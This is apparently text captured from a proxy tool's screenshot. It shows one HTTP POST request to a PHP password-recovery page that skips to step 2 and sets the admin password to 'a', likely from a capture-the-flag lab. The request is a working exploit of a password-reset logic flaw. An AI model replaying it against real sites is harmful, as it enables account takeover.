 Request
Pretty Raw Hex \n
1 POST /index.php?module=findpwd&step=2&doSubmit=yes HTTP/1.1
2 Host: 61.147.171.105:50824
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://61.147.171.105:50824
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.81 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://61.147.171.105:50824/index.php?module=findpwd&step=1&doSubmit=yes
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=kehc3ibjijjcdels1s4mirljt6
14 Connection: close
15
16 username=admin&newpwd=a